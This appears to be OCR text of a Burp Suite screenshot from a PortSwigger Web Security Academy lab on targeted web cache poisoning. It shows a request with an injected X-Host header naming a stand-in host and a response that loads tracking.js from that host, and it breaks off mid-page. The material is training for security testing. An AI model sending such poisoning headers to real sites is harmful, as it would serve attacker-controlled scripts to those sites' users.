 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a0e007d032fc18e818a0268004b004b.h1-web-security-academy.net
3 X-Host: id42.example-cdn.com
4 Cookie: session=
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5648
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//id42.example-cdn.com/resources/js/tracking.js">
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>
Targeted web cache poisoning using an unknown header
</h2>
27 <a id='exploit-link' class='button' target='_blank' href='https://exploit-0a1100e0030bc10381ee01dc014
Go to exploit server
</a>
28 <a class=link-back href='